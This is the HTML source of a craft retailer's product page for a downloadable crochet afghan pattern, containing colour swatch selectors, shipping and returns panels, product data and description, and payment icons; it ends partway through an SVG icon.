              <a title="Kelly Green - 673609" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43280776364199';  document.getElementById('accessory-7-variant-title-selected').textContent='Kelly Green';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peacock - 673616" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43280776396967';  document.getElementById('accessory-7-variant-title-selected').textContent='Peacock';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Berry - 673607" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43280776331431';  document.getElementById('accessory-7-variant-title-selected').textContent='Berry';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Light Damson - 673773" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43280776429735';  document.getElementById('accessory-7-variant-title-selected').textContent='Light Damson';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Wisteria - 673803" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020';  document.getElementById('accessory-7-variant-id').value='43280776462503';  document.getElementById('accessory-7-variant-title-selected').textContent='Wisteria';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020" /></div></a>
               
          
               
              <a title="Masala - 673806" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286';  document.getElementById('accessory-7-variant-id').value='43261216161959';  document.getElementById('accessory-7-variant-title-selected').textContent='Masala';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286" /></div></a>
               
          
               
              <a title="Raspberry - 673805" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215';  document.getElementById('accessory-7-variant-id').value='43280776495271';  document.getElementById('accessory-7-variant-title-selected').textContent='Raspberry';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215" /></div></a>
               
          
               
              <a title="Magenta - 673402" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347';  document.getElementById('accessory-7-variant-id').value='43280776265895';  document.getElementById('accessory-7-variant-title-selected').textContent='Magenta';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347" /></div></a>
               
          
  
        </div>
	</div>
</div> 


</div><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Silhouette Afghan Pattern</span>
      is backordered and your entire order will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" >
              <div id="shopify-block-ANWpRRFVPRUpxK3NGM__glo_related_products_upsell_app_block_product_GwgeEB" class="shopify-block shopify-app-block"><div data-id="ANWpRRFVPRUpxK3NGM__glo_related_products_upsell_app_block_product_GwgeEB"><div class="globo_widget_24753"></div>
</div>
  </div>
            </div><div class="product-info__block" >
              <div id="shopify-block-AdU1QNHNaZTBud1ZqS__selleasy_lb_upsell_widget_cpac_LWEGGe" class="shopify-block shopify-app-block lb-widget-cpac"><style>
  .lb-widget-cpac { min-width: 0; max-width: 100%; width: 100% }
</style>

</div>
            </div><details-disclosure >
                <details class="disclosure disclosure--row">
                  <summary>
                    <div class="flex justify-between items-center">
                      <h2 class="disclosure__title product-info__disclosure font-body font-bold text-body flex flex-auto items-center mb-0"><svg class="icon icon--truck" width="22" height="22" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M15.64 6.92L9.5 5.12V4a.5.5 0 00-.5-.5H1a.5.5 0 00-.5.5v8.5c0 .28.22.5.5.5h1.27a2.1 2.1 0 004.06 0h3.94a2.1 2.1 0 004.06 0h1.17a.5.5 0 00.5-.5V7.4a.5.5 0 00-.36-.48zM4.3 13.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM6.33 12a2.1 2.1 0 00-4.06 0H1.5V4.5h7V12H6.33zm5.97 1.6a1.1 1.1 0 110-2.2 1.1 1.1 0 010 2.2zM15 12h-.67a2.1 2.1 0 00-4.06 0H9.5V6.17l5.5 1.6V12z"/></svg>
Delivery and Shipping</h2>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content rte">
                      <p><a href="/pages/shipping-handling" target="_blank" title="Shipping/Handling">Click Here </a>to see all information on our shipping.</p>
                      
                    </div>
                  </div>
                </details>
              </details-disclosure><details-disclosure >
                <details class="disclosure disclosure--row">
                  <summary>
                    <div class="flex justify-between items-center">
                      <h2 class="disclosure__title product-info__disclosure font-body font-bold text-body flex flex-auto items-center mb-0"><svg class="icon icon--return" width="22" height="22" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M9 .5a.5.5 0 000 1h1a4.5 4.5 0 110 9H2.2l3.15-3.15a.5.5 0 10-.7-.7l-4 4a.5.5 0 000 .7l4 4a.5.5 0 00.7-.7L2.21 11.5H10a5.5 5.5 0 100-11H9z"/></svg>
Returns & Exchanges</h2>
                      <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                    </div>
                  </summary>
                  <div class="disclosure__panel has-motion">
                    <div class="disclosure__content rte">
                      <p>Questioning a purchase? Take the worry out of it with up to 90 days of <strong>free</strong> <strong>returns.</strong></p><p>*This applies to US returns only.</p><p><a href="/pages/returns" target="_blank" title="Returns and Exchanges">Click here</a> to see all our return information and to create a return.</p>
                      
                    </div>
                  </div>
                </details>
              </details-disclosure><div class="product-info__block" >
              <div class="social-share flex items-center">
                <p class="social-share__heading mb-0 font-bold">Share:</p>
                <ul class="social inline-flex flex-wrap"><li>
      <a class="social__link flex items-center justify-center" href="//twitter.com/intent/tweet?text=Silhouette%20Afghan%20Pattern&amp;url=https://www.marymaxim.com/products/silhouette-afghan-pattern" target="_blank" rel="noopener" title="Tweet on X">
        <svg fill="currentColor" width="40" height="40" viewBox="1 1 22 22" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//www.facebook.com/sharer.php?u=https://www.marymaxim.com/products/silhouette-afghan-pattern" target="_blank" rel="noopener" title="Share on Facebook">
        <svg width="24" height="24" viewBox="0 0 14222 14222" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//pinterest.com/pin/create/button/?url=https://www.marymaxim.com/products/silhouette-afghan-pattern&amp;media=//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=1000&amp;description=Silhouette%20Afghan%20Pattern" target="_blank" rel="noopener" title="Pin on Pinterest">
        <svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg>
      </a>
    </li>
</ul>

              </div>
            </div></div>
      </sticky-scroll-direction></div>
  </div>
</div><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/sticky-atc-panel.css?v=100311485763590625411710785394" media="print" onload="this.media='all'">
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/sticky-atc-panel.js?v=181954691680187795721710785394" defer="defer"></script>

  <sticky-atc-panel class="sticky-atc-panel sticky-atc-panel--out fixed bottom-0 sticky-atc-panel--center invisible hidden md:block">
    <div class="card card--row card--related card--sticky-atc relative flex items-center"><div class="card__media"><img data-srcset="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=44, //www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=88 2x" data-src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=88"
           class="no-js-hidden" loading="lazy"
           width="88"
           height="114"
           alt=""><noscript>
      <img src="//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433&width=88"
           loading="lazy"
           width="88"
           height="114"
           alt="">
    </noscript>
        </div><div class="card__info">
        <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Silhouette Afghan Pattern
        </p><div class="price price--on-sale">
  <div class="price__default">
    <strong class="price__current">$2.99
</strong>
    <s class="price__was">$4.99
</s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>

      <div class="card__buttons"><a href="#product-info" rel="nofollow" class="btn btn--secondary btn--sm">View details</a></div>
    </div>
  </sticky-atc-panel><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Silhouette Afghan Pattern",
    "url": "https:\/\/www.marymaxim.com\/products\/silhouette-afghan-pattern","image": [
        "https:\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433\u0026width=850"
      ],"description": "With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of worsted weight brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and crochet hook size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \nStitch Requirements: Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        Pattern is available for download only and requires Adobe Reader or a similar program to view. After your purchase, you may download the pattern from your account. Please contact us if you have any questions.","sku": "PDL16989","brand": {
      "@type": "Brand",
      "name": "Mary Maxim"
    },
    "offers": [{
          "@type" : "Offer","sku": "PDL16989","availability" : "http://schema.org/InStock",
          "price" : 2.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.marymaxim.com\/products\/silhouette-afghan-pattern?variant=39391028412583",
          "seller": {
            "@type": "Organization",
            "name": "Mary Maxim",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/marymaximofficial\/","https:\/\/www.youtube.com\/user\/marymaximdotcom","https:\/\/www.instagram.com\/marymaximofficial\/","https:\/\/www.tiktok.com\/@marymaximofficial","https:\/\/www.pinterest.com\/marymaximus\/","https:\/\/twitter.com\/MaryMaximUS"
            ]
          }
        }
]
  }
</script>



</div><div id="shopify-section-template--16650890084519__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row" open>
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><p>With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of <a href="https://www.marymaxim.com/collections/medium-worsted" rel="noopener" target="_blank"><span style="color: rgb(0, 170, 255);">worsted weight</span></a> brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and <a href="https://www.marymaxim.com/collections/medium-worsted" rel="noopener" target="_blank"><span style="color: rgb(0, 170, 255);">crochet hook</span></a> size I/9 (5.50 mm). Finished size (42.65" (106.5 x 165 cm)—Intermediate crochet. </p>
<p><strong>Stitch Requirements:</strong> Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        <br><br><span>Pattern is available for download only and requires Adobe Reader or a similar program to view. </span>After your purchase, you may download the pattern from your account. <span>Please contact us if you have any questions.</span><br></p>









                            



 
				<br/><br/>
				<span><h2 class="disclosure__title h5 mb-0">Important Information</h2></span><br/>
				
				  <div class="product-single__tags">
	
  
       
    <span><b>Brand: </b> Mary Maxim</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Fashion: </b>Home Decor</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Hook Size: </b> N/A</span><br/>   
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Pattern Cost: </b> Paid Download</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Pattern Type: </b> Afghan</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Project Type: </b> Crochet</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Published Circa: </b> 1990's</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Size: </b> 42" x 65"</span><br/>   
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
       
    <span><b>Yarn Weight: </b> 4 Medium Worsted</span><br/>   
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
    
    
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

				  </div>
				                           


                                             
                  
  					<div class="product-single__tags">
      					
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</div>
				
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block panel" ><h3 class="h5 mb-6">Payment &amp; Security</h3><p class="h6 regular-text mb-4" id="payment-methods-title">Payment methods</p><div class="mb-4">
                <ul class="payment-icons flex flex-wrap" role="list"aria-labelledby="payment-methods-title"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 